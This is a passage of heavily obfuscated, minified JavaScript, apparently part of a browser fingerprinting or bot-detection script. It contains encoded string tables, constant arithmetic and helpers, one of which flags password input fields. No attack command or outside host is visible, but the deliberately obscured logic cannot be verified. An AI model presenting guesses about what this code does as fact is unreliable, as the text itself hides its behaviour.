(g0[j9()[zP(kq)](IOp,Mj)])(T7(typeof jX()[P7(lc)],'undefined')?jX()[P7(tR)](T9,ND):jX()[P7(RU)](gT,C3));}}break;case F:{GLp=G;Jl.pop();}break;case Hh:{var zYp=Gjp[tZ];Jl.push(pb);this[j9()[zP(TS)](IP,Ff)]=zYp;Jl.pop();GLp=G;}break;case Lw:{var mFQ=function(zYp){return U2p.apply(this,[Hh,arguments]);};Jl.push(hCp);if(L7(typeof g0[w1()[CR(qT)](ZR,Tm(Tm({})),tR,cV)],jX()[P7(TU)].apply(null,[Zqp,Ff]))){var RYp;return Jl.pop(),RYp=Tm({}),RYp;}mFQ[c7()[gN(VS)](qT,PT,Cpp)]=new (g0[w1()[CR(kq)](bHp,WN,DS,Tm(Tm(K7)))])();GLp-=QM;mFQ[c7()[gN(VS)].apply(null,[kq,PT,Cpp])][G7()[Q1(qX)](KD,vI)]=YP()[Dc(qX)](NU,b1,pX,Tm(Tm(K7)));}break;}}};var MI=function(XhQ){if(XhQ==null)return -1;try{var YwQ=0;for(var RQQ=0;RQQ<XhQ["length"];RQQ++){var PQQ=XhQ["charCodeAt"](RQQ);if(PQQ<128){YwQ=YwQ+PQQ;}}return YwQ;}catch(Erp){return -2;}};var x9=function(LOQ){var kwQ=LOQ%4;if(kwQ===2)kwQ=3;var Yrp=42+kwQ;var HpQ;if(Yrp===42){HpQ=function lhQ(GkQ,rYp){return GkQ*rYp;};}else if(Yrp===43){HpQ=function tOQ(bpQ,mAp){return bpQ+mAp;};}else{HpQ=function QpQ(rHQ,jbp){return rHQ-jbp;};}return HpQ;};var q8p=function(HhQ){var UHQ='';for(var SAp=0;SAp<HhQ["length"];SAp++){UHQ+=HhQ[SAp]["toString"](16)["length"]===2?HhQ[SAp]["toString"](16):"0"["concat"](HhQ[SAp]["toString"](16));}return UHQ;};var TC,DJ,tZ,GO,MK,Vg,CC,AM,CK,Sw,HJ;var PDp=function(H4Q,s4Q){return H4Q instanceof s4Q;};var sCQ=function(IkQ,crp){return IkQ^crp;};var Avp=function(KYp){var z4Q=['text','search','url','email','tel','number'];KYp=KYp["toLowerCase"]();if(z4Q["indexOf"](KYp)!==-1)return 0;else if(KYp==='password')return 1;else return 2;};var WU=function(vCQ,Fbp){return vCQ-Fbp;};var EI=function(CHQ,TvQ){return CHQ>>>TvQ|CHQ<<32-TvQ;};var YBp=function(){EGp=["L\r\'<Q","\rEGH\r",";-z","JAB","A;;O+3$>","Z]\x40","Q","C","=\f]EP,","T0,C\f$>yHZ\b","\x3f4C$","SUQ&,z\bD~+2A\x3f6]9km","\tBL[!I9G","\x07N\t1\tR","5_MFQj\r:1\f;31)R2DN\tQc09\x00O\bR3#:0R.S[H\b","\tQI\x07*x\f#0{\f\t\\\t_BH1>MRj>\x00BZ\x40\x3fF;","]\x3fT","TELB;*","\x07K;+","&5(#\fCh\\H*\f>","- &5(5E\x40[!U","T","C]}","=\tE","*7(J$ ","T\v#9>\"H^[\tS","\vO\v","+i","S,\x3f,\f","%99\x00\x07","MF","\f\'5","BS","\vTKN\f","\'","\tD*1A","9-6\r","&4",",7I\v/","=\x00\r","9=n&1( ^^Z5F\x3f","_O\x404J\t74,B\x009\'","MF\r0S\x0739O<%:/\x00\r]L[","18\x3f#\r\x40","\"O\t,==I\vj)T[\t0\x40E76","(9S>$3/","S*,9C8$57","CLN\tB*R&:T[","B]F","^","EF|U+\x3f+\b","\r0E\x00<1{4BA","\r&0(","J>>E","2R*7\x00c>","F","\x3f.F*\fR\x00/8;6","8*\fK","TH]","\v\x07","\r/:\n","\tH",")","\tP\b","YEI\n=R","\x07\v^\x00<1)-F[HC","\x3f}/","p%R\n;x=JR#:","\fTQf","S\x40F\rU==o#33","O","]\\[","C\f","OY","5\fT\x00","F;+","JHk\x07=","","UM","\x40O0S,","R\x0019%\vT}[N9E\v#;5",",d(6:\f;(7}dg/! u;\n\r;q3+%+68\x07VA\x40\nJ1(T\n<##\vL\x00TDGPgwF","",">j","0)C","+]","] 7<\tC","s3=SF>) 2\x07"," 0f)h Q\r\'>\v\x3f\r6-uh!;!v_\v8\t>3>$i3>ex!3&k=>h\x4037~= Wtq!iCYd\r=a5F#V{!9En9Fc#F>,3/Y#4|O\x073Zf j\vA1Y>`>jqT0\x40u%=\b*V=WNK09+8\x3f/\r.K\v23(I=yg0c.ml,\x40 T\vo\"sk(E0A\x00s,n_>-p4\fHpOA*Z0o\\>\nd\x403L~=4Wpa)eCkYg\r\x07aF0Vk#)Ef9Fg#F4,3Y#4hO\x07+Zf j\vA)Y>$`\n2haT>\x40)^*{:V:WNkK0)8\x3f7\r*:K2<0I:_h7\f)l=\x40\f0To3]h(E:As(~_3-ap3*HtON\"Z2o\\>\nd\x4037~\x00= Wr!iCYp\r=ahF#Y{!9Ej9)`XF>,37Y#4nO\x073Zc j\vAY>`\f>laT0\x40*u%=\b*V=WA{K09*8\x3f/\r(AK\v238I=ym3\f-l,\x40\f T\vo9sm8E0Aks,n_&-p3\fHpONZ0o\\>\ng/4L~= Wpa7eCkYg\r-aF2Vk#)Ef9(Fg#F1,3Y OhO\b;Zf j\n\vA)Y<`6haT4\x40*u5*:V-WNkK4B)8\x3f\r*:K\r2<0I8_h\f)l;\x40\f3;\fgo3#\viyh!;\vC\v\"3%=259#=pON#90D\x3f%*\b\x07SWp`J(\x00\tHP8\x3f.n\';{cI=pdo0e\x3f\r,P:3>\vdi\x3f7Sdhh\f<S9\fTw*1j3$,\x00hh*6$E=\"g(&O\x3fZ=pCQ00C<5\x3fJ7F\'6\v=`hk0d=$\\g\'B>\v!\b1\thh\v\'5,)U\rK>\v:HsPJX00K%)+^Q*3>\v<Z=pGgR\vf+\v\",E*G\v6C&\b`hm!<If)5\x3fR:0T\v3#An]15!f),<\t>3=\',7Hk3\vP)DD0\v3/S[oyQ00m:\ro8g>\t6\"2=pcH2e).s>\x07N\vk3#=|BC-I0f\bQ*1*\'83DphB:#\vP)\b3m\x00R=phdc8\'t8D=r3#=FyX0d\x3f59ZgB>\v5\vpj{\f9\x00)w*3>|\v3#6KMGT0\vP)\t5l+\'$e3\fRoa])O*#>\b<7#=pfx0e\x3fl,\\39\f\v;$_h!DX!K-G7\v233=sHG00f)\t\\;3>\x00\nY\r\t[IZj)\x3f,g*3\'{85.C|hL","\tH\\Y","*<","B\n\v","YEH3","Y","1\"O#82YHG\x07","gs\f$!V",".\bT",".5/","tZH","AL\tS","NA87t35=^$x<h\x3f\x07W~nZ\x40P$0+\r\'>13\x3f[,",">\vTdFI-(=R","gs0","g\b<1=\x00TJ]","\x00EH","N","9(\x3feF\\!H0,","tEQ","=C>.5U","FLKMS\x07","U\r0,>E>","","","X","2U\x073=Mt>1{6\x07Z]FQ\'N\r)=","\x00\r\bP]\x40#F;","^R-xz5 W%D$P)X\x40\x40>ubN/xEZDg=Q","","BLo\fS","I9 :\x00","1)\vT~FU:;\x3fU\x00>=4","","\v*h","B3","PMMT","\r91","SDB;,_","B)16^G","(","B;6",":=R\n+","<\x00","s[0","^I-&(C%:\x00C","S\x07\r,O","V\n","\x3fR<=","r/EQ","T\'4\b","\r# :","ME:f","02","#\'+","ZL_\f","1*(G\b"];};var Wbp=function(){return wxp.apply(this,[DJ,arguments]);};var Zs=function(wpQ){var fkQ=wpQ[0]-wpQ[1];var hvQ=wpQ[2]-wpQ[3];var tgQ=wpQ[4]-wpQ[5];var CZQ=g0["Math"]["sqrt"](fkQ*fkQ+hvQ*hvQ+tgQ*tgQ);return g0["Math"]["floor"](CZQ);};var nx=function(ECQ,dOQ){return ECQ==dOQ;};var JI=function(Obp){return -Obp;};var ckQ=function(){return zI.apply(this,[Jk,arguments]);};function j5Q(){JN=CK+HJ*TC+DJ*TC*TC+TC*TC*TC,qv=DJ+DJ*TC,Qq=Sw+AM*TC+Sw*TC*TC+TC*TC*TC,J5=AM+GO*TC+tZ*TC*TC+TC*TC*TC,bO=HJ+Vg*TC+DJ*TC*TC+TC*TC*TC,gJ=HJ+CK*TC+DJ*TC*TC,Kw=CK+GO*TC+HJ*TC*TC,W1=DJ+GO*TC+TC*TC+TC*TC*TC,Mh=GO+Vg*TC+DJ*TC*TC,Sh=Vg+Sw*TC,FU=CK+TC+HJ*TC*TC+TC*TC*TC,FZ=CC+AM*TC+TC*TC,WT=Vg+AM*TC+tZ*TC*TC+TC*TC*TC,BZ=CC+Sw*TC,ER=HJ+Sw*TC+MK*TC*TC+TC*TC*TC,M7=GO+DJ*TC+DJ*TC*TC+TC*TC*TC,TK=CK+CK*TC,bU=tZ+HJ*TC+TC*TC+TC*TC*TC,KR=CK+MK*TC+tZ*TC*TC+TC*TC*TC,kE=CK+AM*TC+Sw*TC*TC+TC*TC*TC,q9=Vg+Vg*TC+CK*TC*TC+TC*TC*TC,Sm=MK+Sw*TC+tZ*TC*TC+TC*TC*TC,YN=Vg+Sw*TC+DJ*TC*TC+TC*TC*TC,Om=MK+tZ*TC+tZ*TC*TC+TC*TC*TC,QX=CK+Sw*TC+TC*TC+TC*TC*TC,JU=Vg+TC+AM*TC*TC+TC*TC*TC,OD=CC+AM*TC+Sw*TC*TC+TC*TC*TC,h9=MK+Sw*TC+MK*TC*TC+TC*TC*TC,Z=CC+DJ*TC+TC*TC,Kq=HJ+MK*TC+tZ*TC*TC+TC*TC*TC,Ek=tZ+CK*TC+Sw*TC*TC,L=CC+DJ*TC+CK*TC*TC,X0=DJ+TC+TC*TC,jZ=Vg+MK*TC+Sw*TC*TC,YH=DJ+HJ*TC+CK*TC*TC,Ic=CK+GO*TC+tZ*TC*TC+TC*TC*TC,dc=Vg+HJ*TC+CK*TC*TC+TC*TC*TC,XH=CK+MK*TC,HF=HJ+CK*TC+HJ*TC*TC+TC*TC*TC,NN=MK+AM*TC+GO*TC*TC+TC*TC*TC,IO=tZ+DJ*TC+TC*TC,mp=CC+HJ*TC+Sw*TC*TC,ZU=MK+TC+Sw*TC*TC+TC*TC*TC,Uh=CC+HJ*TC+DJ*TC*TC+TC*TC*TC,hw=DJ+CK*TC+TC*TC,A5=AM+TC+CK*TC*TC+TC*TC*TC,Wh=CC+AM*TC+GO*TC*TC,pS=Vg+AM*TC+HJ*TC*TC+TC*TC*TC,hC=GO+DJ*TC+GO*TC*TC,rC=CK+DJ*TC+MK*TC*TC,qh=GO+TC,k7=Vg+CK*TC+MK*TC*TC+TC*TC*TC,K8=tZ+Sw*TC+Vg*TC*TC,lm=DJ+AM*TC+Sw*TC*TC+TC*TC*TC,bv=Sw+Sw*TC+HJ*TC*TC,f7=CC+Vg*TC+CK*TC*TC+TC*TC*TC,Yc=MK+TC+HJ*TC*TC+TC*TC*TC,D=AM+tZ*TC+MK*TC*TC,lv=CK+GO*TC+Vg*TC*TC,qH=AM+Vg*TC+CK*TC*TC,gk=CC+GO*TC+GO*TC*TC,g5=GO+HJ*TC+GO*TC*TC+TC*TC*TC,p9=Vg+tZ*TC+CK*TC*TC+TC*TC*TC,dg=MK+HJ*TC+DJ*TC*TC,kP=HJ+TC+HJ*TC*TC+TC*TC*TC,vH=DJ+Sw*TC+TC*TC,Am=Vg+CK*TC+TC*TC+TC*TC*TC,Ck=CK+HJ*TC+Vg*TC*TC,KJ=HJ+TC+GO*TC*TC,qQ=tZ+CK*TC+HJ*TC*TC,xO=CC+Vg*TC+GO*TC*TC,x0=HJ+AM*TC+TC*TC,Wp=DJ+Vg*TC+Sw*TC*TC,Al=Vg+Vg*TC+tZ*TC*TC+TC*TC*TC,qZ=GO+HJ*TC+CK*TC*TC+TC*TC*TC,cM=HJ+DJ*TC+HJ*TC*TC,w=Sw+HJ*TC+Sw*TC*TC,A1=tZ+GO*TC+DJ*TC*TC+TC*TC*TC,UN=Vg+MK*TC+tZ*TC*TC+TC*TC*TC,YD=AM+TC+tZ*TC*TC+TC*TC*TC,G8=CC+Sw*TC+Vg*TC*TC,cf=tZ+CK*TC+TC*TC+TC*TC*TC,qk=CC+tZ*TC+TC*TC,HD=GO+CK*TC+Vg*TC*TC+TC*TC*TC,pN=tZ+DJ*TC+tZ*TC*TC+TC*TC*TC,JD=HJ+tZ*TC+TC*TC+TC*TC*TC,n5=GO+GO*TC+DJ*TC*TC+TC*TC*TC,jk=CC+AM*TC+CK*TC*TC,U0=AM+GO*TC+Vg*TC*TC,vD=CK+Sw*TC+tZ*TC*TC+TC*TC*TC,ST=AM+CK*TC+Vg*TC*TC+TC*TC*TC,ml=Sw+tZ*TC+CK*TC*TC+TC*TC*TC,rf=CK+tZ*TC+tZ*TC*TC+TC*TC*TC,Ug=Sw+MK*TC+DJ*TC*TC,BK=DJ+CK*TC+MK*TC*TC,IU=CC+MK*TC+CK*TC*TC+TC*TC*TC,Qw=Sw+GO*TC,n1=AM+tZ*TC+Vg*TC*TC+TC*TC*TC,bk=DJ+AM*TC+CK*TC*TC,NT=AM+AM*TC+TC*TC+TC*TC*TC,bM=MK+GO*TC+GO*TC*TC,ck=DJ+TC+TC*TC+TC*TC*TC,Jh=Vg+Vg*TC+CK*TC*TC,PX=CC+GO*TC+Sw*TC*TC+TC*TC*TC,jc=HJ+CK*TC+Sw*TC*TC+TC*TC*TC,lZ=Vg+AM*TC+CK*TC*TC,GT=HJ+TC+CK*TC*TC+TC*TC*TC,d0=DJ+tZ*TC+CK*TC*TC+TC*TC*TC,lQ=DJ+GO*TC+TC*TC,IM=CK+Sw*TC,fS=AM+Vg*TC+HJ*TC*TC+TC*TC*TC,k0=CC+CK*TC+TC*TC,Wg=HJ+TC+TC*TC+TC*TC*TC,g8=CC+GO*TC+DJ*TC*TC,Lw=GO+Vg*TC+HJ*TC*TC,cp=HJ+Vg*TC+TC*TC+TC*TC*TC,q1=CK+AM*TC+DJ*TC*TC+TC*TC*TC,d5=GO+CK*TC+GO*TC*TC+TC*TC*TC,PH=HJ+AM*TC+HJ*TC*TC,DX=AM+MK*TC+CK*TC*TC+TC*TC*TC,Ip=CC+TC,CE=GO+GO*TC+Sw*TC*TC+TC*TC*TC,vU=MK+Vg*TC+CK*TC*TC+TC*TC*TC,xF=DJ+GO*TC+HJ*TC*TC+TC*TC*TC,gP=MK+HJ*TC+GO*TC*TC+TC*TC*TC,VN=tZ+HJ*TC+tZ*TC*TC+TC*TC*TC,tN=CC+HJ*TC+GO*TC*TC+TC*TC*TC,dQ=Sw+tZ*TC+CK*TC*TC,rZ=AM+AM*TC+DJ*TC*TC,xg=tZ+HJ*TC+GO*TC*TC,DZ=GO+CK*TC+CK*TC*TC,hM=MK+HJ*TC,Uq=AM+TC+TC*TC+TC*TC*TC,Nl=CC+DJ*TC+HJ*TC*TC+TC*TC*TC,Wv=Sw+Sw*TC+TC*TC,vX=AM+AM*TC+Sw*TC*TC+TC*TC*TC,Qg=MK+Sw*TC,Ch=DJ+DJ*TC+TC*TC,Nm=Sw+Vg*TC+DJ*TC*TC+TC*TC*TC,MN=tZ+AM*TC+Sw*TC*TC+TC*TC*TC,VE=GO+AM*TC+CK*TC*TC+TC*TC*TC,dv=Sw+TC+Sw*TC*TC,WP=CK+Sw*TC+HJ*TC*TC+TC*TC*TC,vJ=DJ+GO*TC+Sw*TC*TC,Ow=AM+CK*TC+GO*TC*TC,CD=CK+GO*TC+TC*TC+TC*TC*TC,jR=AM+MK*TC+HJ*TC*TC+TC*TC*TC,dN=CK+AM*TC+tZ*TC*TC+TC*TC*TC,Q0=MK+tZ*TC+HJ*TC*TC,Cp=DJ+Vg*TC+TC*TC,IT=DJ+DJ*TC+Sw*TC*TC+TC*TC*TC,PM=HJ+GO*TC,d8=tZ+Vg*TC+TC*TC,gv=DJ+HJ*TC+DJ*TC*TC,vS=CC+Vg*TC+Vg*TC*TC+TC*TC*TC,Ik=Sw+Sw*TC+CK*TC*TC,AQ=Sw+Vg*TC+Vg*TC*TC,JP=GO+CK*TC+TC*TC+TC*TC*TC,Yf=CC+AM*TC+CK*TC*TC+TC*TC*TC,Wk=Sw+HJ*TC,Yg=CC+MK*TC+DJ*TC*TC,UQ=Vg+Vg*TC+DJ*TC*TC+TC*TC*TC,sh=MK+TC+GO*TC*TC,lH=DJ+Sw*TC+DJ*TC*TC+TC*TC*TC,LE=HJ+DJ*TC+MK*TC*TC+TC*TC*TC,Bg=GO+tZ*TC+HJ*TC*TC+TC*TC*TC,kk=Vg+TC+TC*TC,Zh=tZ+AM*TC+Sw*TC*TC,HN=Sw+HJ*TC+CK*TC*TC+TC*TC*TC,Ng=CK+tZ*TC+DJ*TC*TC+TC*TC*TC,Hp=GO+HJ*TC,QM=HJ+MK*TC+TC*TC,nw=GO+MK*TC+Sw*TC*TC,JE=Sw+TC+TC*TC+TC*TC*TC,wc=HJ+HJ*TC+DJ*TC*TC+TC*TC*TC,Sc=DJ+GO*TC+tZ*TC*TC+TC*TC*TC,S7=Vg+CK*TC+Sw*TC*TC+TC*TC*TC,nE=tZ+MK*TC+MK*TC*TC+TC*TC*TC,l1=CC+tZ*TC+HJ*TC*TC+TC*TC*TC,B8=HJ+TC+HJ*TC*TC,G=Sw+GO*TC+DJ*TC*TC,BF=HJ+CK*TC,q0=Vg+TC+DJ*TC*TC+TC*TC*TC,SU=AM+HJ*TC+Vg*TC*TC+TC*TC*TC,sf=Vg+Vg*TC+MK*TC*TC+TC*TC*TC,wp=Sw+TC+AM*TC*TC,pP=HJ+GO*TC+tZ*TC*TC+TC*TC*TC,Kf=GO+AM*TC+tZ*TC*TC+TC*TC*TC,xc=Vg+Sw*TC+GO*TC*TC+TC*TC*TC,hv=tZ+GO*TC+TC*TC,m0=AM+TC,hl=AM+HJ*TC+HJ*TC*TC+TC*TC*TC,KK=GO+DJ*TC+DJ*TC*TC,Ql=Sw+tZ*TC+TC*TC+TC*TC*TC,Pk=tZ+TC+HJ*TC*TC,UP=Sw+TC+tZ*TC*TC+TC*TC*TC,Kk=HJ+Sw*TC+HJ*TC*TC,Fm=Vg+Sw*TC+tZ*TC*TC+TC*TC*TC,SE=Sw+tZ*TC+Sw*TC*TC+TC*TC*TC,L5=Vg+CK*TC+tZ*TC*TC+TC*TC*TC,wU=tZ+TC+TC*TC+TC*TC*TC,sH=HJ+DJ*TC+Sw*TC*TC,DH=DJ+MK*TC+DJ*TC*TC,WF=Vg+AM*TC+CK*TC*TC+Sw*TC*TC*TC+Sw*TC*TC*TC*TC,gw=Sw+AM*TC+Vg*TC*TC,W0=Sw+DJ*TC+TC*TC+TC*TC*TC,V7=AM+Sw*TC+Vg*TC*TC+TC*TC*TC,IP=tZ+AM*TC+CK*TC*TC+TC*TC*TC,E=Vg+HJ*TC+DJ*TC*TC,Aq=Sw+HJ*TC+HJ*TC*TC+TC*TC*TC,gD=CC+CK*TC+tZ*TC*TC+TC*TC*TC,I0=Vg+Sw*TC+DJ*TC*TC,tX=Sw+Sw*TC+Vg*TC*TC+TC*TC*TC,IH=CK+DJ*TC+DJ*TC*TC,MJ=GO+tZ*TC+DJ*TC*TC,hk=CC+Sw*TC+Sw*TC*TC,ll=AM+GO*TC+TC*TC+TC*TC*TC,bH=CK+Sw*TC+GO*TC*TC,F5=MK+TC+GO*TC*TC+TC*TC*TC,WK=DJ+CK*TC+GO*TC*TC,cJ=DJ+AM*TC+DJ*TC*TC,MS=CC+HJ*TC+TC*TC+TC*TC*TC,XR=CC+CK*TC+Sw*TC*TC+TC*TC*TC,tm=AM+CK*TC+CK*TC*TC+TC*TC*TC,JQ=Sw+GO*TC+HJ*TC*TC,q=GO+TC+HJ*TC*TC,tJ=Vg+GO*TC+TC*TC+TC*TC*TC,EX=Sw+CK*TC+GO*TC*TC+TC*TC*TC,fm=HJ+Vg*TC+Sw*TC*TC+TC*TC*TC,LQ=tZ+AM*TC+Vg*TC*TC,wZ=GO+MK*TC,Xl=CC+GO*TC+DJ*TC*TC+TC*TC*TC,MU=tZ+MK*TC+Vg*TC*TC+TC*TC*TC,j5=HJ+DJ*TC+DJ*TC*TC+TC*TC*TC,OE=Vg+DJ*TC+HJ*TC*TC+TC*TC*TC,cE=DJ+HJ*TC+CK*TC*TC+TC*TC*TC,Uw=AM+TC+CK*TC*TC,L8=Vg+HJ*TC+HJ*TC*TC,CS=Sw+DJ*TC+MK*TC*TC+TC*TC*TC,qM=tZ+TC+AM*TC*TC,qK=AM+Vg*TC,pT=HJ+HJ*TC+Vg*TC*TC+TC*TC*TC,F1=Vg+GO*TC+DJ*TC*TC+TC*TC*TC,kU=DJ+MK*TC+DJ*TC*TC+TC*TC*TC,mT=HJ+GO*TC+Sw*TC*TC+TC*TC*TC,hK=GO+AM*TC+Sw*TC*TC,QP=AM+HJ*TC+tZ*TC*TC+TC*TC*TC,dh=Sw+tZ*TC+TC*TC,P8=GO+GO*TC+CK*TC*TC,VT=Vg+CK*TC+DJ*TC*TC+TC*TC*TC,bN=tZ+MK*TC+TC*TC+TC*TC*TC,f5=CK+TC+MK*TC*TC+TC*TC*TC,rT=Sw+DJ*TC+DJ*TC*TC+TC*TC*TC,GP=AM+Vg*TC+CK*TC*TC+TC*TC*TC,kp=MK+AM*TC+Vg*TC*TC,Kg=DJ+HJ*TC,rl=Vg+tZ*TC+Sw*TC*TC+TC*TC*TC,Ig=HJ+HJ*TC+HJ*TC*TC,pm=HJ+Sw*TC+TC*TC+TC*TC*TC,gC=GO+GO*TC+CK*TC*TC+TC*TC*TC,G1=GO+tZ*TC+Sw*TC*TC+TC*TC*TC,EF=MK+Sw*TC+GO*TC*TC,OP=CC+Sw*TC+DJ*TC*TC+TC*TC*TC,j7=AM+tZ*TC+GO*TC*TC+TC*TC*TC,GN=GO+Sw*TC+tZ*TC*TC+TC*TC*TC,X7=MK+AM*TC+DJ*TC*TC+TC*TC*TC,rU=DJ+Vg*TC+HJ*TC*TC+TC*TC*TC,vE=CC+MK*TC+DJ*TC*TC+TC*TC*TC,bm=Sw+Vg*TC+CK*TC*TC+TC*TC*TC,U8=CC+Sw*TC+DJ*TC*TC,XC=CK+CK*TC+DJ*TC*TC,DK=Vg+CK*TC+Vg*TC*TC,Kp=HJ+tZ*TC+DJ*TC*TC,hN=MK+MK*TC+TC*TC+TC*TC*TC,ZZ=CK+MK*TC+DJ*TC*TC,jh=CC+MK*TC,jg=DJ+MK*TC+CK*TC*TC+TC*TC*TC,vk=CK+MK*TC+HJ*TC*TC,Bc=DJ+AM*TC+TC*TC+TC*TC*TC,sN=Sw+TC+HJ*TC*TC+TC*TC*TC,hJ=Sw+Vg*TC,ZT=tZ+GO*TC+TC*TC+TC*TC*TC,kN=DJ+CK*TC+Sw*TC*TC+TC*TC*TC,lE=AM+DJ*TC+tZ*TC*TC+TC*TC*TC,EU=CK+MK*TC+TC*TC+TC*TC*TC,bP=GO+Vg*TC+Sw*TC*TC+TC*TC*TC,xE=AM+GO*TC+Sw*TC*TC+TC*TC*TC,Tk=CK+Vg*TC+Vg*TC*TC,Jv=CC+HJ*TC+HJ*TC*TC,RD=DJ+DJ*TC+CK*TC*TC+TC*TC*TC,GS=CC+Sw*TC+tZ*TC*TC+TC*TC*TC,kw=tZ+Sw*TC+CK*TC*TC,g7=GO+tZ*TC+CK*TC*TC+TC*TC*TC,vq=Sw+DJ*TC+tZ*TC*TC+TC*TC*TC,TZ=MK+AM*TC+CK*TC*TC,rP=HJ+AM*TC+tZ*TC*TC+TC*TC*TC,UH=CK+Sw*TC+Vg*TC*TC+TC*TC*TC,jT=MK+MK*TC+HJ*TC*TC+TC*TC*TC,O1=GO+CK*TC+DJ*TC*TC+TC*TC*TC,YT=CC+MK*TC+HJ*TC*TC+TC*TC*TC,Il=AM+tZ*TC+TC*TC+TC*TC*TC,CP=Vg+DJ*TC+Vg*TC*TC+TC*TC*TC,Q8=Vg+DJ*TC+tZ*TC*TC+TC*TC*TC,rg=Vg+DJ*TC+HJ*TC*TC,bF=Vg+TC+DJ*TC*TC,zq=DJ+Sw*TC+tZ*TC*TC+TC*TC*TC,B0=Sw+AM*TC+CK*TC*TC+TC*TC*TC,c5=AM+TC+GO*TC*TC+TC*TC*TC,nM=Vg+tZ*TC+TC*TC,tQ=AM+Vg*TC+Sw*TC*TC,WQ=AM+GO*TC+CK*TC*TC,Xq=Vg+HJ*TC+MK*TC*TC+TC*TC*TC,f1=tZ+AM*TC+DJ*TC*TC+TC*TC*TC,YU=DJ+GO*TC+DJ*TC*TC+TC*TC*TC,N=HJ+HJ*TC+Sw*TC*TC,JO=AM+HJ*TC+GO*TC*TC,V5=tZ+GO*TC+CK*TC*TC+TC*TC*TC,Wm=DJ+Sw*TC+GO*TC*TC+TC*TC*TC,rc=DJ+AM*TC+HJ*TC*TC+TC*TC*TC,wl=AM+Sw*TC+CK*TC*TC+TC*TC*TC,dl=AM+AM*TC+DJ*TC*TC+TC*TC*TC,Ol=tZ+Sw*TC+Vg*TC*TC+TC*TC*TC,Jm=AM+HJ*TC+Sw*TC*TC+TC*TC*TC,ES=CC+MK*TC+MK*TC*TC+TC*TC*TC,s7=Sw+Sw*TC+DJ*TC*TC+TC*TC*TC,kQ=CC+GO*TC+Sw*TC*TC,IZ=tZ+MK*TC+tZ*TC*TC+TC*TC*TC,JH=CC+CK*TC+CK*TC*TC+TC*TC*TC,m8=GO+HJ*TC+Sw*TC*TC,E8=GO+DJ*TC+tZ*TC*TC+TC*TC*TC,v9=CK+tZ*TC+Sw*TC*TC+TC*TC*TC,tf=HJ+Sw*TC+HJ*TC*TC+TC*TC*TC,SH=CK+Sw*TC+MK*TC*TC,cv=CC+DJ*TC+HJ*TC*TC,rh=GO+Vg*TC+HJ*TC*TC+TC*TC*TC,hR=CK+CK*TC+GO*TC*TC+TC*TC*TC,A7=Vg+TC+tZ*TC*TC+TC*TC*TC,JT=DJ+AM*TC+GO*TC*TC+TC*TC*TC,M8=CC+MK*TC+CK*TC*TC,x8=DJ+DJ*TC+AM*TC*TC,Z9=tZ+DJ*TC+CK*TC*TC+TC*TC*TC,Mw=DJ+DJ*TC+TC*TC+TC*TC*TC,qP=HJ+DJ*TC+HJ*TC*TC+TC*TC*TC,sP=Vg+Vg*TC+Sw*TC*TC+TC*TC*TC,sU=HJ+Vg*TC+tZ*TC*TC+TC*TC*TC,R5=MK+TC+CK*TC*TC+TC*TC*TC,jl=HJ+Sw*TC+tZ*TC*TC+TC*TC*TC,Bk=CK+Vg*TC,wC=Sw+DJ*TC+DJ*TC*TC,XU=AM+AM*TC+CK*TC*TC+TC*TC*TC,VZ=DJ+DJ*TC+DJ*TC*TC,mF=AM+Vg*TC+HJ*TC*TC,xD=Vg+DJ*TC+CK*TC*TC+TC*TC*TC,cS=DJ+DJ*TC+DJ*TC*TC+TC*TC*TC,VK=MK+HJ*TC+CK*TC*TC,sD=AM+MK*TC+tZ*TC*TC+TC*TC*TC,lX=tZ+Vg*TC+TC*TC+TC*TC*TC,lS=GO+MK*TC+Vg*TC*TC+TC*TC*TC,KZ=HJ+MK*TC+DJ*TC*TC,vw=DJ+CK*TC,Mk=GO+HJ*TC+DJ*TC*TC,JR=DJ+HJ*TC+DJ*TC*TC+TC*TC*TC,dF=DJ+tZ*TC+DJ*TC*TC,kv=HJ+GO*TC+TC*TC+TC*TC*TC,Ml=Sw+AM*TC+HJ*TC*TC+TC*TC*TC,Dv=CK+DJ*TC,HR=Sw+TC+CK*TC*TC+TC*TC*TC,x7=GO+MK*TC+TC*TC+TC*TC*TC,hH=CK+HJ*TC,qg=Vg+Vg*TC,zp=AM+AM*TC+HJ*TC*TC,XD=HJ+MK*TC+Sw*TC*TC+TC*TC*TC,k5=AM+HJ*TC+DJ*TC*TC+TC*TC*TC,UX=DJ+DJ*TC+HJ*TC*TC+TC*TC*TC,nC=Sw+TC+TC*TC,PE=CC+TC+DJ*TC*TC+TC*TC*TC,Tg=GO+CK*TC+Sw*TC*TC,CN=tZ+HJ*TC+Vg*TC*TC+TC*TC*TC,Zp=GO+GO*TC+tZ*TC*TC+TC*TC*TC,vc=MK+MK*TC+tZ*TC*TC+TC*TC*TC,w9=GO+DJ*TC+HJ*TC*TC+TC*TC*TC,DD=tZ+Vg*TC+Sw*TC*TC+TC*TC*TC,DP=Vg+MK*TC+Sw*TC*TC+TC*TC*TC,UZ=Vg+CK*TC+CK*TC*TC+TC*TC*TC,sF=Vg+GO*TC,ET=GO+DJ*TC+TC*TC+TC*TC*TC,XE=CK+DJ*TC+tZ*TC*TC+TC*TC*TC,nR=CK+Vg*TC+tZ*TC*TC+TC*TC*TC,W9=HJ+CK*TC+DJ*TC*TC+TC*TC*TC,pk=GO+GO*TC,kT=GO+MK*TC+DJ*TC*TC+TC*TC*TC,mU=CK+CK*TC+TC*TC+TC*TC*TC,zN=tZ+DJ*TC+Vg*TC*TC+TC*TC*TC,O0=CC+Vg*TC+MK*TC*TC,pC=Vg+AM*TC+Vg*TC*TC,TP=AM+tZ*TC+HJ*TC*TC+TC*TC*TC,NC=CK+DJ*TC+CK*TC*TC,KX=Sw+Vg*TC+Sw*TC*TC+TC*TC*TC,AP=Vg+GO*TC+tZ*TC*TC+TC*TC*TC,EE=GO+TC+TC*TC+TC*TC*TC,zZ=Sw+HJ*TC+TC*TC,Jf=MK+tZ*TC+CK*TC*TC+TC*TC*TC,PD=MK+Sw*TC+GO*TC*TC+TC*TC*TC,FD=AM+CK*TC+tZ*TC*TC+TC*TC*TC,KO=Vg+TC+CK*TC*TC,r5=Sw+CK*TC+HJ*TC*TC+TC*TC*TC,xX=tZ+TC+GO*TC*TC+TC*TC*TC,Ap=Vg+Sw*TC+CK*TC*TC,DR=Sw+Sw*TC+MK*TC*TC+TC*TC*TC,AN=GO+HJ*TC+MK*TC*TC+TC*TC*TC,KQ=tZ+tZ*TC+MK*TC*TC,KE=Sw+Sw*TC+CK*TC*TC+TC*TC*TC,Kh=GO+GO*TC+Sw*TC*TC,zK=Sw+AM*TC+H